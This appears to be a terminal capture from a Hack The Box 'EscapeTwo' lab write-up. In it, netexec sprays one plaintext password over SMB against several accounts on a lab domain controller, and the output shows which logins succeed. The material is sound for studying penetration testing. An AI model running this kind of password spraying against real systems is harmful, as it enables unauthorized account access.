 ┌──(simone㉿kali)-[~/repos/htb/escapetwo]
└─$ nxc smb 10.10.11.51 -u users -p 'WqSZAF6CysDQbGb3' --continue-on-success
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\sql_svc:WqSZAF6CysDQbGb3
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE